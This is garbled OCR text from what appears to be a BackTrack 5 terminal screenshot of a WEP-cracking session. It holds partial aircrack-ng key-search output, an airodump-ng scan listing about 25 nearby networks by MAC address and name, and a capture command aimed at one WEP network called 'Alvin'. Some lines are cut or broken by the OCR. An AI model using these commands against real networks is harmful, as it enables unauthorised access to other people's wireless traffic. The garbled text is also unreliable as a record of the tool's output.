 :D1:0C alvin-01.cap
aptured ivs.
rack-ng 1.1 r1904
4552 keys (got 20285 IVs)
30(23808) 37(23808) 53(23808)
52(27904) 41(26368) 27(25856)
D5(26368) 91(26112) C0(26112)
09(25856) 59(25088) 8E(25088)
18(23808) 2A(23808) 54(23808)
59:49:36:10 ]
root@bt: ~
File Edit View Terminal Help
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:0E:58:5A:44:85 -1 0 10 0 158 -1 WPA <length: 0>
00:0E:58:36:01:2F -1 0 10 0 158 -1 WPA <length: 0>
00:0E:58:45:47:F9 -1 0 8 0 158 -1 WPA <length: 0>
58:6D:8F:2E:D9:02 -27 60 6 0 6 54e WPA2 CCMP PSK Zippy2GHz
A0:21:B7:94:38:0A -44 46 0 0 2 54e. WPA2 CCMP PSK Babs-PC-Wireless
00:21:91:01:B2:74 -46 85 2 0 11 54e. WPA2 CCMP PSK Frylock
00:26:F3:87:45:58 -57 33 0 0 1 54e WPA2 CCMP PSK HOME-4558
00:22:B0:B0:AE:6F -58 40 3 0 6 54 . WPA TKIP PSK OKIENET
00:26:5A:B4:2E:73 -60 43 3 0 11 54 . WPA2 CCMP PSK APOLLO12
00:1E:58:25:16:59 -59 25 2 0 11 54 . WPA2 CCMP PSK eNYCee
E0:91:F5:C0:C4:C7 -63 12 0 0 2 54e. WPA2 CCMP PSK nedudki
00:1E:58:27:A6:53 -64 3 0 0 11 54 . WPA2 CCMP PSK AlphaNet
94:44:52:6D:B6:81 -66 12 4 0 1 54e WPA2 CCMP PSK Belkin.3681
00:26:B8:3A:7B:91 -66 7 1 0 6 54e. WPA2 CCMP PSK BigDove
00:1F:90:A4:FE:2F -66 13 0 0 6 54 WEP WEP LIN
00:22:3F:A3:FC:94 -66 4 0 0 3 54e. WPA2 CCMP PSK TheChamberOfSecrets
00:26:62:64:BE:7E -66 8 0 0 6 54e. WEP WEP AlphaNet2
00:26:F2:96:9A:6D -66 6 0 0 9 54e. WEP WEP wong
68:7F:74:25:D1:0C -67 22 0 0 11 54e WEP WEP Alvin
1C:AF:F7:E0:55:23 -67 5 0 0 6 54e. WPA2 CCMP PSK JackSparrow
00:14:BF:33:F6:BE -68 18 0 0 10 54 WPA2 CCMP PSK Sunrise_New
00:22:6B:7E:65:87 -68 15 6 0 11 54e WEP WEP Wolfy
00:23:97:D5:12:E7 -68 4 0 0 6 54 WEP WEP 10FX02043399
4C:E6:76:25:CB:F0 -69 3 0 0 10 54e WPA2 CCMP PSK 4CE67625CBF0-1
68:7F:74:CA:5A:5A -69 5 3 0 1 54 WPA2 CCMP PSK hakans2
root@bt:~# airodump-ng -c 11 -w alvin --bssid 68:7F:74:25:D1:0C wlan0
< back|track 5
bt: ~]
root@bt: ~